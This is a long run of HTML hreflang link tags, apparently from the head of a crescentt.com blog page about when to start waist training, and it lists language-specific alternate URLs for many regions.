<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
